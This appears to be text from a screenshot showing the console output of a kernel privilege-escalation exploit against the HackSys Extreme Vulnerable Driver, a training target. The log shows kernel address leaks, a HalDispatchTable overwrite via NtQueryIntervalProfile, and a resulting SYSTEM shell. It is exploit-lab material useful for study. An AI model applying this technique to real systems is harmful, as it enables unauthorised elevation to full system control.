 C:\Users\user\Documents>HEVD_ArbitraryOverwrite.exe
[*] Getting the kernel base address
[*] ntoskrnl: FFFFF80605A00000
[*] Getting the HalDispatchTable
[*] HalDispatchTable: FFFFF80606600A60
[*] Getting the HaliQuerySystemInformation address
[*] HaliQuerySystemInformation: FFFFF80606600A68
[+] Getting Device Driver Handle
[+] Device Name: \\.\HacksysExtremeVulnerableDriver
[*] Opened handle to \\.\HacksysExtremeVulnerableDriver
[+] Device Handle: 0xCC
[*] SetRSI(FFFFF806066E9498)
[*] Calling NtQueryIntervalProfile
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Documents>whoami
nt authority\system